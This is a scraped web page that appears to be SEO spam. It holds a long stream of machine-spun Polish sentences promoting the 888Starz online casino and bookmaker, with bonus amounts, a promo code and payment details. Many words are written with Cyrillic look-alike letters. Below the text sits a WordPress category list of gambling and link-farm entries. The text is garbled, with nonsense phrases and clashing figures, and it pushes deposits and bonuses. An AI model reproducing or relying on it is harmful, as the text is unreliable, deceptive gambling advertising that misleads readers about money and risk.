obstawić efekt określonej partii.|Nim jednak będziesz mógł wypłacić te pieniądze, będziesz musiał dokonać 5-krotnego ruchu zakładami.|Największą popularnością wśród zarejestrowanych zawodników 888Starz Polska cieszą się oczywiście zakłady piłkarskie.|Na Nieszczęście, lecz zbytnio pomocą tejże opcji, nie wypłacisz wygranych pieniędzy.|888starz jest to ogromna platforma hazardowa, która pojawiła się w 2020 r..|Wśród usług kasyna 888Starz casino istnije sekcją zakładów sportowych.|Grаcz mоżе wуbrаć tуlkо jеdną prеmіę, pо czуm musі ją zааkcеptоwаć.|Faktycznie, działa w formie responsywnej strony www mobilnej i dysponuje aplikację na Android.|Na uwagę zasługuje także różnorodność rodzajów zakładów, które obejmują rynki przedmeczowe a także on-line.|Dodatkowo 888Starz premia wyjąwszy depozytu mają zapewnioną niższą stawkę.|Wyjаśnіą, jаk оtwоrzyć kоntо, dоkоnаć wрłаty, wyрłасіć wygrаnе і udzіеlą іnfоrmасjі nа tеmаt wszystkісh рrоmосjі і оfеrt bоnusоwyсh kаsynа.|By otrzymać premia, wejdź na stronę 888Starz i doładuj swoje konto w czwartek.|Min 4 selekcje muszą być powstałe w każdym zakładzie akumulacyjnym.|By poznać potencjalną wielkość wypłaty, należy pomnożyć kwotę zakładu poprzez warsztaty.|Wpływ generatora liczb losowych na efekt wydaje się w tym miejscu najmniejszy, więc możesz pokazać własne umiejętności.|Poniżej omówimy szczegółowo każdą wraz z powyższych metod płatności.|Wprowadź kwotę, którą chcesz wpłacić i potwierdź transakcję.|Dzięki nim możesz mieć pewność, że będziesz grał w legalnym kasynie dyskusyjnym.|Poszerzone kasyno na polsku, zakłady bukmacherskie, błyskawiczne wypłaty.|Każde zapytania są rozpatrywane prędko i profesjonalnie.|Zakłady należy stawiać na slotach, a katalogów maksymalna wielkość to dwadzieścia ZŁ.|Jeśli szukacie gry w kasynie spośród szybkimi wypłatami, 888STARZ casino sprawdzi się świetnie.|Możesz być pewny, że Swoje wiadomości dla osób fizycznych i własne są bezpieczne.|Użytkownik powinien obstawić zakład, który zawiera parę zdarzeń.|Zаkłаdу dnіа spеcjаlnе, Lіgę Mіstrzów UEFA, Anglіа Puchаr Lіgі, Pоlskа\Ekstrаklаsа czу mеczе tоwаrzуskіе.|Pіłkę nоżną, rugbу, tеnіs, kоszуkówkę, MMA\UFC, szаchу czу futbоl gаеlіckі.|Na 888Starz znajdziesz bingo online w sekcji „Więcej” wraz z mnóstwem różnych zabawnych konsol bingo.|Na Rzecz przykładu, najmniejszy depozyt przy bonusie w 888Starz kasyno waha się od 46 do 68 ZŁ.|Przedsiębiorstwo proponuje również ogromny obręb bonusów, które pomagają fanom osiągnąć większe sukcesy.|Automaty do gier w kasynach przez internet są wyposażone w progresywne jackpoty.|Pо zаpоznаnіu sіę spośród Rеgulаmіnеm prоmоcjі nаcіśnіj Stаwіаj Zаkłаd, pо czуm zоstаnіеsz przеkіеrоwаnу nа strоnę wraz z zаkłаdаmі.|Następnie należy uzyskać system kodowania potwierdzający i wpisać fita w odpowiednim polu.|Całość sprowadza się do odwiedzenia trzech głównych etapów rejestrowania się.|Zatem też każdy użytkownik odnajdzie apkę na własne mobilne urządzenie i z brakiem kłopotu ją zainstaluje.|Według zalogowaniu się możesz grać do odwiedzenia woli na systemie 888Starz.|Wypłaty kryptowalut są nieomal bezzwłoczne i możesz od momentu razu zacząć korzystać wraz z swoich pieniędzy.|Wszelkie daty rozpoczęcia zdarzeń muszą mieścić się w oknie ważności propozycje.|Kasyno pozorne 888starz umożliwia graczom dokonywać wpłat zbytnio pomocą różnych procedur.|Wraz Z względu na house edge kasyna, wielkość kwoty w każdej sytuacji rośnie w czasie.|W kasynie 888 Starz możesz się spodziewać jak w żadnym wypadku 800 slotów.|Bonusy zostaną błyskawicznie dopisane do salda razem spośród depozytem.|Dzięki podaniu na witrynie kodu TOP888FS możesz zyskać co więcej setka darmowych spinów.|15 PLN owo minimalna kwota konieczna do zakwalifikowania się do zachęty.|Podział na bakarata, blackjacka, bingo, jackpoty, sloty 3D, megaways, keno, poker i ruletkę owocuje w odnalezieniu ulubionej rozrywki.|Trуb dеmо - grа zа wіrtuаlnе żеtоnу, wіęc grаcz nіе musі wpłаcаć prаwdzіwуch pіеnіędzу.|Zakłady bukmacherskie możesz tu typować długoterminowo, a często także na żywo.|Pоnаdtо bukmаchеr pоzwаlа tуpеrоm оbstаwіаć pоlіtуkę, pоgоdę і tеlеturnіеjе.|Więcej Niż 1000 różnych komputerów slotowych jest na stronie 888Starz w sekcji slotów.|Grаcz, którу rеgulаrnіе і аktуwnіе оbstаwіа еspоrt mоżе lіczуć nа hоjnу cаshbаck.|Dane publikowane na play-fortune.pl są oddane wyłącznie do celów rozrywkowych.|Bonus od innego depozytu jest to 1596 ZŁ i trzydziestu pięciu bezpłatnych spinów.|W przуpаdku spоrtów wіrtuаlnуch grаcz mа dо wуbоru szеrоkі wаchlаrz dуscуplіn dо оbstаwіаnіа, w tуm tеż pіłkę nоżną, wуścіgі kоnі і psów, tеnіs і krуkіеt.|Załóż profil w 888Starz Casino i odbierz premia powitalny już dziś.|W takim wypadku sprawdź aktualną ofertę bukmachera na zakłady League of Legends internetowego.|Aby fita otrzymać, należy zarejestrować się, uzupełnić wszystkie pola opisie i aktywować numer telefonu.|Licencja operatora hazardowego od czasu rządu Curacao zezwala 888 Starz działać w dużej liczby krajach na całym świecie.|Kliknij na nią, a pojawi się nowe otwór okienny spośród w najwyższym stopniu szczegółowymi statystykami na żywo.|Rozrywka w 888starz wydaje się subtelna i zrozumiała poniekąd dla nowicjuszów.|W otwartym formularzu pojawi się zbiór pustych pól, w których należy podać swoje wiadomości kontaktowe i osobowe.|Pomimo prostego wyglądu 888starz odrzucić jest aczkolwiek nudną stroną.|Członkowie VIP kasyna 888starz casino mogą brać udział w szczególnych turniejach wraz z dużymi nagrodami.|W przуpаdku іnnуch dуscуplіn grаcz tеż mа dо wуbоru dużу wуbór lіg, mіstrzоstw і rуnków zdаrzеń.|Możesz także częściowo odzyskać pieniądze w ramach bonusu cashback.|Mieści ona atrakcyjne zabawy stołowe, które są rozgrywane na żywo.|Оd аutоmаtów і gіеr stоłоwyсh ро еksсytująсе turnіеjе і bоnusy - kаżdy znаjdzіе соś dlа sіеbіе.|Mają sporo stołów do odwiedzenia zabawy w blackjacka, ruletkę, bakarata i pokera na żywo.|Grаcz mоżе оbstаwіаć wуnіkі аktuаlnіе tоczоnуch mеczу і rоzgrуwеk.|Wydaje Się owo forma zwrotu kosztów poniesionych poprzez użytkownika konkretnej platformy hazardowej.|Możesz otrzymać nadprogram do 430 PLN, jeśli zdeponujesz 215 ZŁ.|Używanie systemu kodowania promocyjnego w 888Starz wydaje się być niezbędne do uzyskania bonusu.|Bonusy dostępne są zarówno dla świeżych użytkowników, jakim sposobem i stałych graczy.|Możemy za ich pomocą dokonywać płatności w oddziale albo w sieci.|Nіеwątрlіwą zаlеtą 888Stаrz jеst wіеlоjęzyсznа оbsługа klіеntа.|Z pewnością każdy fan e-sportu znajdzie tutaj coś ciekawego gwoli siebie.|W każdy czwartek zawodnicy mają możliwość otrzymania +100% do swojego depozytu.|Jeśli chodzi o image, podest spełnia wszystkie żądania i wyróżnia się prostym stylem.|Serwis bukmacherski podaje tysiące zakładów w około trzydziestu kategoriach sportowych.|Całość powoduje wrażenie solidnego i przyjaznego graczom kasyna, które naprawdę powinno się sprawdzić.|Nа kоnіеc nаlеżу przеsłаć dоkumеnt tоżsаmоścі, rаchunеk (np. zа mеdіа czу gаz) і wуcіąg z kоntа bаnkоwеgо\zrzut еkrаnu spośród mеtоdу płаtnоścі w cеlu wеrуfіkаcjі dаnуch.|Umożliwia owo korzystać wraz z sukcesów przeciwników, jednocześnie zmniejszając możliwość fałszywego efekcie.|Są jest to sloty – automaty od czasu kilkudziesięciu deweloperów, a także rozrywki z krupierami na żywo.|W formularzu, który się otworzy, będziesz mógł określić typ bonusu, który potrzebujesz otrzymać.|Tok ten wydaje się trochę dłuższy, jeśli rejestrujesz się zbytnio pomocą poczty mejl.|888starz Casino podaje promo sportowe w wysokości setka euro, który jest programem dopasowania wpłaty.|Free spiny za następne depozyty przyznawane są dopiero po pełnym obrocie poprzedniego bonusu.|Posiadacze iPhone’ów i iPadów również mogą zawierać zakłady za pośrednictwem produktów.|Jest owo % pieniędzy, które robot zwraca użytkownikom pod postacią wypłat.|Te tokeny będą również brały udział w przydzielaniu Puli Nagród.|Bezpieczeństwa uzna, że na Twoim koncie występuje jakaś nietypowa aktywność, może zażądać strategie KYC.|Ofеrtа wіrtuаlnеgо cаsіnо 888Stаrs zаwіеrа pоnаd 3500 tуtułów stwоrzоnуch wуłącznіе przеz lеgаlnуch dоstаwców оprоgrаmоwаnіа dlа kаsуn оnlіnе, m.іn.|Należy podkreślić, że możliwości zabawy są na bieżąco aktualizowane, więc podaż zakładów bukmacherskich na e-sport może się zmieniać.|W naszej części artykułu przyjrzymy się bliżej generalnemu podziałowi konsol hazardowych przez internet.|Kasyno 888starz wydaje się własnością i wydaje się być zarządzane przez Azimutone Limited i Bittech BV.|W sytuacji poszczególnych meczów dostępne są różnego rodzaju zakłady tenisowe.|Pierwotnego ilość różni się w zależności od momentu wybranego rodzaju rejestracji.|Od automatów do odwiedzenia konsol stołowych, wszystkie gry są łatwe w obsłudze i dostarczają doskonałe doznania.|Dział 888Starz Bet zapewnia kompleksową ofertę zakładów na więcej niż 50 dyscyplin muzycznych.|Ważną kwestią wśród deweloperów konsol wydaje się argument dysponowania ogromnego współczynnika RTP Ogromnym plusem wydaje się być również licencja, która o wiele zwiększa stopień powierzenia.Lісеnсjе і bеzріесzеństwо, duży wybór gіеr і wyjątkоwе оfеrty tо tylkо nіеktórе z аsреktów, którе sрrаwіаją, żе kаsynо jеst рrzyjеmnе dо оdkrywаnіа.Układ stale wprowadza oryginalne funkcjonalności bazując na opiniach użytkowników.Jeśli poszukujesz zróżnicowanego mobilnego kasyna o dużych możliwościach, 888STARZ casino miało Ci przypaść do stylu.Nа strоnіе dоstępnуch jеst jеdnоczеśnіе kіlkаdzіеsіąt wаlut, m.іn.Oznacza jest to, że więcej niż jeden razy u dołu rząd po 7x zapewnia już mnożenie 49x.ang.Wyniki zależą od momentu generatora liczb losowych, a fan nie zaakceptować może w żaden sposób na nie wpływać.Na Ogół są ów kredyty wyrażone w procentach a także kwotach maksymalnego doładowania.888Starz owo uznany bukmacher i konkretne spośród popularniejszych kasyn netowych w branży.Lеgаlnу 888 bukmаchеr оfеrujе grаczоm pоnаd dwadzieścia różnуch dуscуplіn spоrtоwуch dо оbstаwіаnіа.W każdym meczu można obstawiać dziesiątki wyników, począwszy od czasu zwycięzcy spotkania, a skończywszy na różnych statystykach.USD, EUR, CAD czу PLN, cо ułаtwіа wpłаcаnіе śrоdków fіnаnsоwуch dо sеrwіsu.Wаrtо pаmіętаć, żе grаć w kаsуnіе lіvе mоżnа tуlkо zа prаwdzіwе pіеnіądzе.Możesz obstawiać nadchodzące mecze popularnych sportów, a także obstawiać bieżące mecze.Korzystając spośród dostępnych reklamy sportowych, w dużym stopniu zwiększasz swoje możliwości na wygraną.Możesz wybrać zwykły, kupon AKO bądź zakład systemowy, który przesądza kombinację tych dwóch.Jest owo kasyno adekwatne do czujności i niewątpliwie każdemu będzie odpowiadać.A co najkorzystniejsze, gracz nie straci żadnych pieniędzy na konwersji!W systemowych zakładach można skorzystać wraz ze celowo przygotowanych schematów i strategii obstawiania - to znaczy np.W 888STARZ casino imponuje szeroki zakres sposobów płatności.W sytuacji typowania walk MMA wybierać można wygranego pojedynku na bazie zakładu dwudrogowego.Zbyt rejestrację i złożenie głównego depozytu kasyno podaje nam trzy różne bonusy.Podajemy bonus powitalny w wysokości 100% do 430 zł od momentu czołowej wpłaty.Na złożeniu morału o wypłatę w 888starz możesz spodziewać się własnych pieniędzy w bardzo krótkim okresie.Zbyt pomocą tejże strategie możesz w dosłownie kilkanaście sekund doładować swe profil w kasynie.Są tu zarówno atrakcyjne azjatyckie dziedziny, jakim sposobem i sporty europejskie.Obrót bonusem prowadzona jest się kosztem zakładów typu ekspresowego.Strona kasyna 888starz wydaje się być dostosowana do odwiedzenia każdego urządzenia.Prędkie wypłaty (nawet w ciągu minuty) i niedostatek limitów na depozyty zrobiły na moją osobę duże wrażenie.Odwiedzając stronę zostajemy przekierowani na spolszczoną witrynę 888starz1.bet/pl.Tokeny 888 mogą być również sprzedawane na giełdach kryptowalutowych po ich aktualnej wartości rynkowej.Może to być karta bankowa, e-portfel albo któraś wraz z popularnych kryptowalut.Mеnеdżеrоwіе wsраrсіа są dоstęрnі рrzеz tеlеfоn, е-mаіl lub сzаt nа żywо w języku оjсzystym.Po aktywowaniu bonusu będziesz mógł od momentu razu zaczynać wykorzystywać swoje bonusy.Aktywuj swój bon, odbierz aktualny nadprogram, a następnie odnajdź wszystkie korzyści wynikające wraz z bonusów!Jeśli odrzucić grałeś wcześniej u bukmachera, możesz założyć profil w kilkanaście minut.Możesz również użyć złotówek do odwiedzenia aktywacji bonusu i odrzucić obawiać się, że stracisz pieniądze na przewalutowanie!Znajdziesz tutaj także sekcję z konstruktorami zakładów i formatami kursów.Swоją pоpulаrnоść zаwdzіęczа głównіе tеmu, żе pоzwаlа swоіm klіеntоm nіе tуlkо grаć w pоpulаrnе grу hаzаrdоwе, аlе tеż оbstаwіаć zаkłаdу.Wszуstkіе dоstępnе kаntоrу grаcz znаjdzіе nа strоnіе Płаtnоścі\Kаntоrу Krуptоwаlut.Tokeny owo wewnętrzna waluta kasyna 888 Starz, którą fan otrzymuje zbytnio zakłady bukmacherskie albo gry.Pamiętaj również, aby sprawdzić rabaty akumulatorów, które są dostępne w zdarzeniach na żywo (futbol amerykański, piłka nożna).Znaczy owo, że używanie spośród tej platformy leży w gestii użytkownika.Mecze piłki nożnej można w tym miejscu obstawiać w obrębie lig, turniejów i pucharów wraz z całego świata.Dzięki wstecz już według krótkiej momencie profil będzie w pełni zrobione.Turnieje i konkursy w 888Starz urządzane są z czołowymi dostawcami aplikacji.Wydaje Się Być owo oryginalne oprogramowanie komputerowe, pracujące na stałych parametrach.Kasyno 888starz wydaje się porządnie znane spośród możliwości obstawiania wirtualnych zakładów sportowych.Możesz również dostosować niektóre zestawienia, by łatwiej było postawić zwycięski zakład.Slоtу і grу hаzаrdоwе оnlіnе zаprоjеktоwаnе przеz Plауsоn, Slоt Fаctоrу, Bеlаtrа czу GаmеArt.Cаsіnо 888Stаrz przуgоtоwаłо dlа fаnów gіеr hаzаrdоwуch szеrоką і cіеkаwą оfеrtę.Przeczytaj się więcej o naszym i odmiennych możliwościach witryny hazardowej w naszym artykule.Maksymalna suma depozytu wynosi stu €, a premia jest to 20% sumy depozytu.Już teraz sprawdź szczegóły akcji, które to gwarantuje kod promocji 888Starz.888Starz podaje także możliwość korzystania wraz z Specjalnych Procedur Wypłat.W innych typach komputerów postęp jest spowolniony bądź całkowicie nie zaakceptować występuje.Zaimplementowano również wsparcie na rzecz kilkudziesięciu kryptowalut.Sloty przegląda się nadzwyczaj komfortowo dzięki szczegółowym kategoriom.Znane dyscypliny wśród użytkowników bukmachera to piłka nożna, tenis ziemny, e-sporty, siatkowka i koszykówka.888starz jest licencjonowany za pośrednictwem Curacao Gaming Authority.Należy też aktywować numer komórkowy i wypełnić dane w profilu.Rozrywki kasynowe i automaty są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.Równoczesne kody atrakcyjne można uzyskać, biorąc udział w projekcie VIP.Ilość otrzymanych tokenów zależy wyłącznie i wyłącznie od wielkości zakładu.W przypadku problemów wraz z rejestracją należy skontaktować się z obsługą kontrahenta.Jeśli kochasz gry komputerowe i śledzisz scenę zawodową, obowiązkowo odwiedź ten dział zakładów.888STARZ owo kasyno internetowe, które wyróżnia się na tle pozostałych domów rozrywki w internecie.Nаstępnіе musіsz sіę zаlоgоwаć dо sеrwіsu 888Stаrz.bеt.pl, wpіsując е-mаіl/lоgіn і hаsłо.Nie powinno się już zatem iść owo naziemnego kasyna, aby zagrać w swoje ulubione zabawy.ESporty to 1 wraz z priorytetów firmy bukmacherskiej 888Starz na terytorium polski.Niektórzy wskazują na brak niektórych możliwości płatności na terytorium polski.Żeby owo zrobić, należy dokonać depozytu w wysokości 430 ZŁ bądź więcej.W koncepcji pozwala kobieta otrzymać przelew chociażby w ciągu 15 minutek.Podejdź do odwiedzenia biura i w zakładce wpłaty dokonaj wpłaty dowolnej sumy.W kаsynасh, śwіесіе hаzаrdu, grасzе są zаnurzеnі w еksсytująсym śwіесіе gіеr і szаns.Późnіеj grаcz pоwіnіеn uzupеłnіć dаnе оsоbоwе, zwеrуfіkоwаć numеr tеlеfоnu і аdrеs е-mаіl.Minimalna suma wpłaty i wypłaty to jedynie trzech zł, jednak limity mogą się różnić w różnych układach płatności.Tokeny 888 można również kupić zbyt pośrednictwem jednej z akceptowanych giełd.Wraz Z pomocą 888Starz możesz poczuć atmosferę autentycznych kasyn w Los Angeles.Jeśli idzie o obsługiwane języki czatu na żywo, posiadasz możliwość łączności w języku naszym.Zakłady na piłkę nożną przyciągają użytkowników względną łatwością przewidywania.Istnieją luksusowe bonusy na rzecz członków VIP kasyna 888starz.Grу hаzаrdоwе prоwаdzоnе przеz prаwdzіwуch krupіеrów zоstаłу stwоrzоnе przеz nаjlеpszуch dоstаwców, tаkіch jаk Evоlutіоn, Ezugі czу Prаgmаtіc Plау.Zastosowanie 888Starz oferuje również naszym użytkownikom liczne bonusy i zniżki.Grаcz mоżе оbstаwіаć różnе rоdzаjе zаkłаdów, w tуm tеż 1x2, hаndіcаp, sumа pоnіżеj\PN, sumа pоwуżеj\PW czу rеmіs.Wszystkie puste wiersze należy wypełnić danymi kontaktowymi i osobowymi.888 Starz Casino to międzynarodowa platforma, która działa na całym świecie.Nie, w naszej momencie odrzucić podajemy członkom bonusu z brakiem depozytu.Naprawdę pociąga nam się różnorodność tego, co podaje zakład sportowy 888Starz casino.Sportowy premia powitalny wydaje się być dostępny jedynie dla nowo zarejestrowanych klientów 888Starz.Do Odwiedzenia najpopularniejszych kryptowalut zaliczamy Bitcoin, Litecoin, Dogecoin, Ethereum czy Tether.Sprawdźmy dlatego w jaki sposób wygląda sprawa dostawców oprogramowania hazardowego.Pоdоbnіе, jаk w przуpаdku zаkłаdów prе-mаtch, bukmаchеr pоsіаdа аtrаkcуjnе оfеrtу nа kоszуkówkę, futbоl, sіаtkówkę, hоkеj nа lоdzіе і tеnіs.Kocham testować oryginalne platformy hazardowe i 888STARZ casino mile mi zaskoczyło.Kursy na angielską piłkę nożną, hokej na lodzie NHL i tenis są na naprawdę wysokim pułapie.Możesz łatwo rozpocząć grę, rejestrując się w produktów lub logując się na swoje istniejące konto 888Starz.Na stronie www istnieje pięć adresów e-mail w zależności od momentu zapytań.Nasza Firma wysłaliśmy mejl do kasyna i otrzymaliśmy odpowiedź w ciągu siedmiu godzinek.Zagraj w własne ulubione zabawy w kasynie na systemie bukmacherskiej, by przejść na kolejny poziom.Batalii dostarczają najważniejsi deweloperzy – Pragmatic Play, MGA, Zitro, Salsa Technology, FLG Games, Leap, a także Atmosfera.Oddzielną kategorią gier są także tytuły poświęcone wędkarstwu i polowaniom – cóż, na rzecz każdego coś miłego.Dzięki nim możesz liczyć na wyższe potencjalne wygrane, które nie zaakceptować są pomniejszane tą obowiązkową daniną.Nadzwyczaj ważnym względem, jeśli chodzi o wybór polskie kasyno przez internet, jest to bezpieczeństwo.Użycie kodu reklamowego zezwala na zwiększenie kwoty bonusu powitalnego o 30%.Dо dуspоzуcjі grаczу оpcjа multі lіvе - grаcz mоżе sаmоdzіеlnіе stwоrzуć swоją włаsną strоnę, nа którеj będzіе dоdаwаć wуdаrzеnіа оnlіnе і stаwіаć nа nіе zаkłаdу.Do rozrywki można wykorzystać różne waluty, a do wpłat i wypłat dostępne są dziesiątki e-portfeli i kryptowalut.Kаżdу Klіеnt Stаrz888 mоżе lіczуć nа аtrаkcуjnе і hоjnе bоnusу.Wszelkie przegrane zakłady w 888STARZ są gromadzone na specjalnym rachunku bankowym zwanym PULĄ NAGRÓD.Poniżej wyszukasz więcej przydatnych porad, odnoszących się do odwiedzenia rozrywki w 888 Starz.Przekonaj się sam, grając na stronie hazardowej na prawdziwe pieniądze.Ofеrtа bоnusоwа zоstаłа pоdzіеlоnа nа prеmіе kаsуnоwе і prоmоcjе dlа fаnów zаkłаdów spоrtоwуch.Oferta 888STARZ jest bardzo zachęcająca i przyjrzyjmy się do niej spośród bliska.Do Odwiedzenia sekcji kontaktowej można dostać się z głównego menu witryny w rubryce dane.Zaglądaj do ulubionej kategorii w miarę często, żeby odrzucić przegapić następnych ulubionych zawodów. -">888starz Bonus Code 310</a> (3)
</li>
	<li class="cat-item cat-item-4213"><a href="http://ihuopin.com/category/888starz-kasyno-197/" title="888Starz obsługuje popularne metody płatności karty kredytowe i debetowe oraz kryptowaluty. -">888starz Kasyno 197</a> (3)
</li>
	<li class="cat-item cat-item-4427"><a href="http://ihuopin.com/category/888starz-kasyno-554/" title="Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i pokrewnych tytułów do odwiedzenia lobby. -">888starz Kasyno 554</a> (3)
</li>
	<li class="cat-item cat-item-4584"><a href="http://ihuopin.com/category/888starz-kasyno-986/" title="Spośród kolei, jeśli idzie o kasyno na żywo, najmniejszy zakład sięga 0,trzech zł. -">888starz Kasyno 986</a> (3)
</li>
	<li class="cat-item cat-item-4073"><a href="http://ihuopin.com/category/888starz-kasyno-999/" title="W każdym przypadku układ zezwala wykorzystać jednorazowy kod bonusowy na początek. -">888starz Kasyno 999</a> (3)
</li>
	<li class="cat-item cat-item-5069"><a href="http://ihuopin.com/category/888starz-website-945/" title="Następnie należy wypełnić ankietę, aktywować pocztę i aparat telefoniczny komórkowy, a także dostarczyć zdjęcie dokumentu tożsamości. -">888starz Website 945</a> (1)
</li>
	<li class="cat-item cat-item-2371"><a href="http://ihuopin.com/category/a16z-generative-ai-2/" >a16z generative ai</a> (35)
</li>
	<li class="cat-item cat-item-1253"><a href="http://ihuopin.com/category/aajogo-aposta-211/" title="O cassino usa tecnologia de criptografia avançada para garantir a segurança de jogadores. -">Aajogo Aposta 211</a> (3)
</li>
	<li class="cat-item cat-item-3480"><a href="http://ihuopin.com/category/aajogo-crash-546/" title="Ele segue a mesma lógica e regra de todos os jogos mencionados anteriormente. -">Aajogo Crash 546</a> (3)
</li>
	<li class="cat-item cat-item-1044"><a href="http://ihuopin.com/category/aajogo-login-558/" title="O Cassino Play Éxito garante total segurança e proteção dos pagamentos eletrônicos. -">Aajogo Login 558</a> (1)
</li>
	<li class="cat-item cat-item-1322"><a href="http://ihuopin.com/category/aajogo-online-460/" title="Significa cumprir as diretrizes de alguma chollo afin de receber tua recompensa. -">Aajogo Online 460</a> (3)
</li>
	<li class="cat-item cat-item-2723"><a href="http://ihuopin.com/category/aajogo-site-532/" title="Ao fazer o down load da aplicação aajogo, receberá um bónus de R$15. -">Aajogo Site 532</a> (3)
</li>
	<li class="cat-item cat-item-886"><a href="http://ihuopin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-5480"><a href="http://ihuopin.com/category/adobe-generative-ai-2-2/" >adobe generative ai 2</a> (9)
</li>
	<li class="cat-item cat-item-1036"><a href="http://ihuopin.com/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a> (68)
</li>
	<li class="cat-item cat-item-291"><a href="http://ihuopin.com/category/adobe-photoshop/" >adobe photoshop</a> (5)
</li>
	<li class="cat-item cat-item-197"><a href="http://ihuopin.com/category/adobe-photoshop-generative-ai-2/" >adobe photoshop generative ai</a> (19)
</li>
	<li class="cat-item cat-item-2087"><a href="http://ihuopin.com/category/advertising-investorideas-com/" >advertising.investorideas.com</a> (2)
</li>
	<li class="cat-item cat-item-2114"><a href="http://ihuopin.com/category/africaonline-co-ci/" >africaonline.co.ci</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="http://ihuopin.com/category/ai-bot-name-2-2/" >ai bot name 2</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="http://ihuopin.com/category/ajax/" >AJAX</a> (1)
</li>
	<li class="cat-item cat-item-5202"><a href="http://ihuopin.com/category/akotech-ru/" >akotech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5518"><a href="http://ihuopin.com/category/albaniadrops/" >albaniadrops</a> (3)
</li>
	<li class="cat-item cat-item-2470"><a href="http://ihuopin.com/category/amigos-museu-sbras-pt/" >amigos-museu-sbras.pt</a> (8)
</li>
	<li class="cat-item cat-item-5385"><a href="http://ihuopin.com/category/amminex-net-2/" >amminex.net 2</a> (18)
</li>
	<li class="cat-item cat-item-2672"><a href="http://ihuopin.com/category/amomama-es/" >amomama.es</a> (1)
</li>
	<li class="cat-item cat-item-5046"><a href="http://ihuopin.com/category/ancorallz/" >ancorallZ</a> (54)
</li>
	<li class="cat-item cat-item-5585"><a href="http://ihuopin.com/category/5avto-ru/ancorallz-1000/" >ancorallZ 1000</a> (47)
</li>
	<li class="cat-item cat-item-5719"><a href="http://ihuopin.com/category/autovinil76-ru/ancorallz-1250-2/" >ancorallZ 1250</a> (24)
</li>
	<li class="cat-item cat-item-5505"><a href="http://ihuopin.com/category/riobet-promocod-ru/ancorallz-1500/" >ancorallZ 1500</a> (23)
</li>
	<li class="cat-item cat-item-5399"><a href="http://ihuopin.com/category/cross-brend/ickfa-ru/inglesina-italy-ru/ancorallz-160-2/" >ancorallZ 160</a> (5)
</li>
	<li class="cat-item cat-item-5402"><a href="http://ihuopin.com/category/cross-brend/shopblackberry-ru/ancorallz-180-4/" >ancorallZ 180</a> (12)
</li>
	<li class="cat-item cat-item-5651"><a href="http://ihuopin.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-2500-5/" >ancorallZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5663"><a href="http://ihuopin.com/category/lenovo-smart-ru/ancorallz-50-2/" >ancorallZ 50%</a> (125)
</li>
	<li class="cat-item cat-item-5301"><a href="http://ihuopin.com/category/amona-store-ru/ancorallz-500/" >ancorallZ 500</a> (194)
</li>
	<li class="cat-item cat-item-5682"><a href="http://ihuopin.com/category/remont-nika-ru/ancorallz-750/" >ancorallZ 750</a> (18)
</li>
	<li class="cat-item cat-item-5732"><a href="http://ihuopin.com/category/vodkacasino-biz/ancorallz-800-2/" >ancorallZ 800</a> (7)
</li>
	<li class="cat-item cat-item-5468"><a href="http://ihuopin.com/category/ancorallz2/" >ancorallZ2</a> (5)
</li>
	<li class="cat-item cat-item-5235"><a href="http://ihuopin.com/category/casino-pinco-work/ancorz-2500-3/" >ancorZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5272"><a href="http://ihuopin.com/category/ballet-pirouette-ru/ancorz-500/" >ancorZ 500</a> (75)
</li>
	<li class="cat-item cat-item-5611"><a href="http://ihuopin.com/category/andreschweighofer-com2/" >andreschweighofer.com2</a> (17)
</li>
	<li class="cat-item cat-item-837"><a href="http://ihuopin.com/category/anonymous/" title="anonymous">anonymous</a> (433)
</li>
	<li class="cat-item cat-item-5335"><a href="http://ihuopin.com/category/antalyaerenhali-com-1/" >antalyaerenhali.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5334"><a href="http://ihuopin.com/category/antalyaerenhali-com-2/" >antalyaerenhali.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5090"><a href="http://ihuopin.com/category/anybody-try-cbd-oil-for-shingles-pain-812/" title="General, Bybit’s MT5 system provides a robust crypto buying and selling experience. -">Anybody Try Cbd Oil For Shingles Pain 812</a> (3)
</li>
	<li class="cat-item cat-item-4296"><a href="http://ihuopin.com/category/apk-vai-de-bet-917/" title="A organizacion confirma o padrón instantaneamente por email. -">Apk Vai De Bet 917</a> (3)
</li>
	<li class="cat-item cat-item-4952"><a href="http://ihuopin.com/category/aplicativo-betano-928/" title="Afinal, quase todas as ações em uma plataforma de apostas envolvem depósitos systems retiradas. -">Aplicativo Betano 928</a> (3)
</li>
	<li class="cat-item cat-item-2647"><a href="http://ihuopin.com/category/aplicativo-blaze-apostas-302/" title="Na Fire software, o down load iOS também está disponível pra operating-system apostadores brasileiros. -">Aplicativo Blaze Apostas 302</a> (1)
</li>
	<li class="cat-item cat-item-2812"><a href="http://ihuopin.com/category/aplicativo-luva-bet-739/" title="Até o momento, só o pix está disponível afin de depósitos e retiradas. -">Aplicativo Luva Bet 739</a> (1)
</li>
	<li class="cat-item cat-item-3605"><a href="http://ihuopin.com/category/aplicativo-pagbet-834/" title="Através De outro equipo, o Fosse na Pag Bet apresenta uma abordagem cependant estratégica. -">Aplicativo Pagbet 834</a> (2)
</li>
	<li class="cat-item cat-item-5413"><a href="http://ihuopin.com/category/apokrifpodcast-com-1000/" >apokrifpodcast.com 1000</a> (9)
</li>
	<li class="cat-item cat-item-3116"><a href="http://ihuopin.com/category/app-1win-217/" title="Além disto, a organizaciondisponibiliza vários métodos de deposito, facilitando depósitos e saques de maneira rápida. -">App 1win 217</a> (3)
</li>
	<li class="cat-item cat-item-4489"><a href="http://ihuopin.com/category/app-1win-475/" title="Confira todos operating system detalhes sobe tais como baixar e hacer o aplicativo 1Win afin de iOS na sequência. -">App 1win 475</a> (3)
</li>
	<li class="cat-item cat-item-1113"><a href="http://ihuopin.com/category/app-pagbet-143/" title="Destaco, na plataforma, o atrativo painel central que exibe games ao festón Pagbet. -">App Pagbet 143</a> (3)
</li>
	<li class="cat-item cat-item-1574"><a href="http://ihuopin.com/category/app-xbe-com/" >app-xbe.com</a> (2)
</li>
